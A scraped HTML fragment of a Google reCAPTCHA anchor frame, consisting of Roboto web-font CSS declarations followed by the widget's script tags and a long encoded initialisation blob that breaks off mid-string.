@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jpdgJCRxRrnLqodFs155EA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jpdgJCRxRrnLqodFs155EA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jpdgJCRxRrnLqodFs155EA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RGMWw5rDusKRT8OSw5p5TEDDvmlGaknDnMOLw67DqiPCgwnDm3vCvsO9NxNoXsKAYT9hwqwZwqPCscORF8KDOsKeJD9ewqLCmWkGDsKuw4TCksKPEsKJw57DtsOHWX0iNsOGEsO5wqnCo3rDssK/b2HCjMOeVSnDucO/[base64]/[base64]/[base64]/CoGTCiTE/w4rDmBx8wpfDhcK/wp7Cp8KqSsOTwozCmkTCjXDCn2Fyw4PDjnrCvMK+AnY/esOgw5DDoCJ9NT/DocO+HMKiwrHDhyTDtMOBK8OUP0hVRcOpbcOgbBgyXsOcHcKAwoHCiMK+wpvDvQR/w55Hw6/DhsOTOMKfXsKuDcOOJ8O0Z8K7w4/DrX3CgkjDum5uHsKmw5zCk8OAwp7Du8KwW8O5woPDt3YRNjrCqx3DmxNEOcKSw5bDlTrDt3Y+FsO1wqtswod2UijClEs5aMKewp3Ci8OQw7tae8K9LcK4w7xCwoc/wqHDhMKqwo0NcWbCocKowqkOwoMSOsObZMKxw6LDshErTsOqGcKiw4PDlsOBRCxEw5PDjQnDtzXCnS5eBEMfAAbDj8O5MxQDwqzCvl3Ci2rCnMKmworDsMKAbT/CrwvChDNfTGvCqW3CoAbCrMOVLQ/DtcKVw47DpXBRw5tBw6LCqy7ChcKCEcOow4jDssOdwonCqgVew6TDuA1Nw4rCtsOQwoHCml1iwpjCl2/[base64]/CnMOWwonDrcK5w7UpZsKdAMOzJcOgam8Uw7twDnvClcKVw7A7w60tVThXwo/DkjzDu8Oow4BbwoVxYsOsMcKHw4w0w7ABwrbDsCjDksKsYj5OwpvDhxbChEbCk2zDnwvDnx/CkcOIwod8cMOrfXBRFcKOcsODMGViJzLCuxvDnsOkw7LCigB/wp4YEHYUw5kWwqgKwrvCjGHCoW5xw6s2dT7CsMK/w7/Cs8OEKEpZa8K/[base64]/CvQYMJsOsJMKPwoXDiXrDnMKVwqnCgsKRwokmAyTChMOsAWo4R8O/[base64]/CrcK8AXRWHsOZAMKpK8Olwosuw4/[base64]/CmHjDtwLDkGXDl34TPCkRZMKjBRXCuU/CokXDhcK4w4jDh8OuLMKIwp4YEMOXHsOjwr/[base64]/[base64]/Dh8K6LlYuGMK1woMJbQhmJ8KGT3jCnH/[base64]/[base64]/DmyPDlcKeG8Kiw5ojwroGwrnDvMONw4LDn2TChMKFNcK1wpDDh8KNYMOAw7kow74lw4ltDsKKwpNrwrYwMlbCsmPDhsOdXcObw6nDrlXDoS1icFLDi8O/w67DrcO6w7LCkcOcwqfCtSfCmm0TwpFSw6HDqMK1woHDl8O/wqbCqy3DksOtKAlnQW94w43DvhHDrMKidsOkKsOiw4XCnMODD8Khw6HCsVDDgsOCTcOhOjPDlAsfwrlXwqp6DcOEwq/CvAwJwqB9NQhAwrXClEjDlcK3VsODwrLDqQIIASbDoRp2awzDgGV5w5oAPMOCwotHUcKZwrI7wpInB8KUC8Ksw6fDksKWwohJDmvDj3nCu007c3AQw6w6wrbCpcK/w5ATd8KPw77CshnDnAfDpljDgMKSwplHwovDgsORRMKcYsKXwph4wqYXO0jDnsODwpXDlcKuSmnCvMKuwrzDqTdJw7waw65+w65QAVRGw4TDn8K/ZCx5w5p0UDVCBsKQcMOdwoU9WUfDrcOqV2rCnEFgK8KjInbDisOsA8KwUBNXWVDDlMKYWHRsw5/CkCjCksODDQTDj8KFIzREwpZAwrc/[base64]/[base64]/DrCDDigdJTcKsw5fDusKjwp7DgSHDtsObw6DCuWPDqFMQwqItw5cEwqtcw77DuMKVw6XDlsOLwpsbTicoJmfDocOqw64JCcOXSnUhw4IXw4HDocKzwrYUw7pKwpfCt8Kiw7nDnsKAwpYHDnDCu1HDqQVrw40NwrM/w47CmRZpwqhFc8O/ccOSw7LCmTJ/ZsKCBcOtwqlAw4Vkw7kVw5XDlF4Ewo1kMCUZNsOrecOFwoTDqGEjR8OAITd7KnkMFzQTw5vCjMKHw5lQw5lLaRUzRMKyw7FJw6IAwp7Cmw9fw77Ch3AdwobCuGs1GSUuc0BaODhEw5EjVcKtY8O1DhzDgGDCgMOOw5tSQi/DtBxiwq/[base64]/CriIeJydpw6fCoMOJwqPCnMKzccKPw7fDnl4Xa8KRwpk9w5/[base64]/Dk8OeRz/CnwjCrMOxGcO5AcOXwqfDp8O6BMO2woHDmsK2wofCvkbCssOUNhJzXG3DulF9w7A/w6Q6w6rDo0hcFMO4ZMOXAMKuwpMiHMK2wqHCmMKwfgPDr8KOwrdFdMOEJVBtwqx2GsOlSxdCU1cxw7p/RSBcbsOJSsOgE8O/[base64]/w6vDpcKvV0/Ck2jCisOvwqg7DgrCgMOGKA/[base64]/[base64]/[base64]/Du1vDmsKxwqR2w6BKwr0gwo3DtMOxw4HDiX7DoTPCrMOUasKfRRxSZDjDjBnChcOPNkRefTh7IWXCmyp2elshw5nClsKgO8KQHQ0qw5vDn1zDuzXCu8Oow4HDlRENaMOswp0xesKrGgPCmFjCgcKrwoZHw6zDijPCn8OyX1ENwqDDjcKiccKSHMOOwq/CiFXCjX52YmzCjsOBwoLDkcKQLU/DkcOUwrXCqHVeQHDClcOgFcOhDmnDq8OSP8OBLQHCkMOCBsKUPwzDnsKBB8Odw6o1w6lzwpDCksOHGcKUw5ICw5RwfGXCr8OySMKtwoLCs8OUwq1pw4rCk8OPXFgLwrPDnsO/[base64]/CkcKhAsKgw4pfK0obJhlDwr8GUALDicK1C8ODWsKkYsKOwpzDhMOqdnsXNj3Cu8OAYW/Cm2PDrxUfw55vHsORwpdzw4rCtUpDw5TDi8KuwqpSFcKEwqfCvgzDtMKjw5wTDghVw6PCksOGwqzCnAAFbzgsD2XCjMKmwo/[base64]/DoMOfwqLCgBvDtsOWw51TD8OfEsO2RA7CnRrCnsKCc2TDj8KZJcKyP1vCnMKNJEQpw5vCjcOMP8OQNB/[base64]/DpATCjsOWwqXCoArDvTMQWcOESsKcVcKdw7ggwrPDmho9GsOGw7fColsKE8OLwobDh8OeP8KBw6nDg8Oaw5FZf3Rbwq4WU8KSwpvDgEYVwrbDkEvDryXDuMKpw7MeZ8KqwplPJgkbw77DqnRDCWofAMKadcOEeCTCjHDDvF96Hl8sw5HCjl41fMKVBcKwdU/Dh2p9b8Kfw4t7E8O+wqNFA8K5w7TCjWg9eVBpBCMoM8K5w4DDi8KQfcK0w7Fow4/CsTrCmSBQw5/CmyfCpsKYwp49wpnDl03DqlJKwo8Fw4DDmAIWwpwiw53Cl2TCsjBlJGFAT3x5wpXCi8OsDcK2WhArfsOfwqPDisOJwqnCnsORwowLKyTCkh0Xw7tVXMONwpfCnH/[base64]/DjMOwwoIZwpHDmsOewqPDrW/[base64]/PcKOJClbA8OXwoTCtH1Swr0XcnXDryrDhD/[base64]/DvcOSSypkfsOGwpY3HGDDvl3CnxrCmcKHAFfCt8OQwp8JJzc/AH/DlR/CmcOVLi51w5wPKCHDr8Ogw4BVw55nWsKdwpFbwqHDhsO7wpk1EUElXTbDkMO8GBPClsOxw77CjsKYwo0tHMO7LkEYX0bCkcORwpEsNWXCvMKdwpZwdgVGwrMNEkjDmwLCs1U1wp/DukvCkMKzBMKWw7EJw5EAdiMcBwkpw7DDljV8w6DCnizCkTchazfCgcOKTVjCksOORsO7w4MWwqXCt3powo0tw6hUw5HCgsOXU0PChcKlw5fDsGvDhsOxw7fDicK0GsKtw6TDsBwVB8ONw7BTOmgTwqLDpDvCvQsoCWbCqBPCvW58CcOdKzEHwpMzw5Nuwp7CnTPDhw/[base64]/DpXrCsMOTdcOzw7Jcw5RwfBPCrknDlVRQLiHDr3TDsMKwRGnDsUkhw6nCo8OdwqfCi1FEwr1HDl/DnAlZw5DCkMOrRsOyPjpoNxzCshTCtcO7woXCkcOnwpXCpMOKwo16w4jCkcOwQEIjwpNLwp/ConLDk8OSw49/[base64]/Cs8KTwqRBVcO9wpzCsU/DoAzClMOHwqTDhHTDtC4hBkE3w5YaL8KzP8KIw58Ow600wrLDpMOJw6IpwrDDtmktw48/[base64]/dGfDrcOaB8OQU33CkVXChMOFZ1A9IsKoa8KHIDx3esOVUsOfTMKLKcOCDS0XAHYeRMOKXTcQfhjDhHd3w6F0UR1dZcOeRWTCslVaw7V/w5F3TV41w6vCpcKoXE53wrJSw4hcw7HDpznDhlbDt8KHJwvCmX/ClsO/IMKnw5VWfsKoGh/DscK2w6TDthXDmUDDr2gwwqXChkXDqMOCUMOVSQlQL3bCqMKrwp5lwrBAw55Uw7TDlsOwb8OoWsKQwrI4Uy1GEcOaFW8Rw7IYNnYrwr8IwrJGQyokKyEMwrDDsHvCnFPDrcOgw68lw73Cug3DtMO9YFPDgG15wpbCmz1VQTLDjgxWw4PDq349wq/CkcKqw4nDsSPCrSjCmVAFfgYUw5fCqyUFw5HDgsODwoTDvncYwo0/CxXCoTVuwqnDl8OXczTCv8OQPxbCgVzDr8Otw6rCgsOzwqTDv8OXC3XCpMKmLzISC8KywpHDtB06eHIqScKFHsK5bWbCqXXCvsO3U33Cn8KxHcOWZ8KgwpBJKsOffMOoOz1MFcKUwrJobFDCu8OSesOFM8OVeG/CiMOWwovDssOFaWPDuiZWw4sow53DqcKGw6tIwqFJw4fDkcOPwr8rwrsXw6Qcw4rCr8OewpTDny7CqcO+PR/DjWTDujjDiybCt8OYB8K5BsOuw4/DrcKWWBXCtsOWw6EDa33CqcOhasKVB8KHZ8O+QEzCkS7DnxTDqAc+D0Q/IVMOw7EOw53CqATDocKWXHEKHjnDhcKWw741w5V2CwLDosORwqfDh8OUw5HCmTHDvsOxw54/[base64]/w6dlcxwbw7zCoAUTVyfDnQnCp8Klwp4xwqjDoMOqRMO6wrkSw7jCtk9gwpHCnU7ClAwnw5xmw59qO8KmasONZsKSwpJEw7/[base64]/[base64]/[base64]/wqsDNcKDwoPDtMOMGsO+w7pRbcOcwrnDuFTDoxBhPUlYM8ORw68+w7RMSgI9w4bDo27CsMO2M8OAXQ7Cg8KZw58cw6MKecKKAVbDjWTCnsOpwqNrHcKAVXsEw5/ClcOow71+w7XDj8KECcO2VjdrwpNhDy1ZwpxZwqXCkhnDsw/[base64]/wq3DgMKIwrlFwoHCnCvCoMOfw6BbwqjChcKsKcOHw4sUUHsmT17Du8KtJsKswrHCn3bDgsKRwoTCvcKmwq/DjBUnPBDCvQbDuFEOGSxvwrAwSMKxPHttwozCjTnDqnHChcKZCsKWwp0+G8Oxwo/CvkDDgwIOw5DCicKeZG8hw4LCollKSsKoTFjDksO8G8OswpgHwpUkw5kZw4zDimTCjcKnw4Q9w4zCkcKew6J4QmbCtwjCocOvw59yw6vCh1HCmcOHwqDCtD9HecK8wpF1w5APw7RmQX3DulNbfTvCqcORwpvDu1RGwq5fw491wo3Do8OJZMKoYWTDlMOFwq/DocOhNsKeNiLDiy1fdcKZMX5GwpLCi0nDqcO/w41rKhpbw5Ixw5HDicOYwpTDucOyw7AteMKDw6obw5jDgsOIPsKewq4pTFzCrBLCksODw7/[base64]/DgVQXam5MZcOwwo/DkcKZwozDi3skFg7Dl8KdJMKfAsO+w5XCoQkVw7ocV2zDjUMdworCiDpHw6/DnSbDrsO4XMKaw6siw5xRwrlGwoNkwoNrw5fCnhBOJsOjdcOWBiDCgmPCkDE/[base64]/wrZeAsO0a2BFw5/[base64]/CgcKwwp3CgEoiQVIQZTFyBMKDKlUSRQ54JizClijChGZKw4rChS0gJsK4w7gmwrrCtTnDnBPCo8KNwqtlb2MMScOxaCLDncOKJC/CgMO5w5FOw60INMO2wow6QMOwbQpCQsOVw4bCrD9+w77CnhfDpHXCqnPDncOBwoh6w43DoRbDqjIAw4F/woXDuMOOwqYPZHrDlsKYMRVMTHNvw7Rpe1vCn8OjfsKxXGMKwqZ6wqRgGcKoV8OYwoLDj8Ofw4PDrHB/RMKqGyXCqUJtTFc5wrY5R3I1CsKxOGdebAJPcGV1SQBuDMO1GDtjwobDiG/DgMKKw5oPw7rDiz3Dp01yecKzw5TCmEVFBMK/MjXChMOvwpo9w5HChHMqwqzClsO8w47DpsOfJ8KBw5vDrXtVO8OIwr9rwpwjwoJtGEcjBl8CLMKXwoTDqsKjTsK0wqzCpl1xw4jCuX0/wr94w4c2w4wAU8OSOsO0wqkPY8OZwqYZST12wocpDl1Ew7YEAsO7wrfDiTXDkMKGwq7CsArCmQrCtMOOdsOlZ8Kxwqcewq4EH8KTwplXRMKww64nw4LDpmLDomRxTS3DpDgiXMKOwr7CkMOJRlvDqHpswpMhw74Twp/CtzsUVW/Dn8ORwoslwpjDg8Kow5VLFUt9wqTDucOrwonDl8KqwqcNaMOVw5DDvcKDE8O+NcOuVAFLfMO4w4TCki1ewrnDoHZtw4hIw67DjyBoT8K0AcKIY8OhYMO9w7cuJcO+KAnDn8OgMsK9w70hVnzDi8Kaw4/DuTrCvy1VXE1eIXcwwqHDqWrDtzbDlMKgNjXDvl3Dl3jChg7CrcKIwpQlw7oxcGwHwq/CmXExw7LDlsOBwp7DsUMpwpDDiS9zeUBxwr1ZS8KEw67Ci3vDnAfDrMOBwrFdwpg1ecK6w7vCuhRpw4d/fQY9wotLJTYQcVhOwrlgd8K0MMKfXmwuXcKoWwHCvH/CvQDDlcKww7XCtMKhwqRrwrczbsOtC8ONB24FwqNPwrlrHhXCqMODHVphwrDDtWPCrgbCqEDDoSzDvsKaw7Fmwo8Ow6VRZjHCkkrDvy/[base64]/VzTCqX/CkcOTKcKow7fCh2zClMOACcO3GsOYa1lWw4UZZsK+DcOXMcKXw5LDiCnDuMKTw6ZrJsOIHXvDvmV/woACUcOEMyZnZcOUwql+Y1/CqUrDmn3CtAfCkGRYwosRw4PDmRbCuycOw7NXw5XCrg7DmsOTTVPCqErCj8OFwpTDgcKPNkvDoMO6w5AjwpTCuMK+w6nDtWcWDRkqw61gw5k1EwvCgjUNw4rCi8KsTDw8XsOFwpzCtyYEwphiAMK2wow/bkzCnk3DmsOmTMKAdWQoEMOUw70BwprDhltyJyU+MSNvworDkVUlw4AgwodfDBrDnsOXwonCiiMCeMKaH8Khw68UGXtMwpI8BMKdUcKgfFkVPyvDqMO0wozCv8KmV8Kmw4PCjS4ewp/[base64]/aUfCtyE8R8KewpLDr1PDlcKRAy8ZAy/CrBtqw743VsK1w67DgRd3wr82wr/DiSLCsljCgW7DrsKBwp9yIMK6OMKTwrhvwoDDiw7Dq8KMw7fDnsOwLMK7dsOqMzY3wpbCkhHDkRfCiXIiw4RUw5zCu8Onw4lwKcKJQcOlw6/Dg8K4WMKqw6fCoGXCgQLCkT/DnRVDw5BTYsKDw4pLUBMEwqLDtX5PYznDnQTCt8OoY2F9w5XCoAfDsWlzw6FbwovDl8Oywr5jO8KTPsKGQMO3w40Bwo7CpzM+JcK2G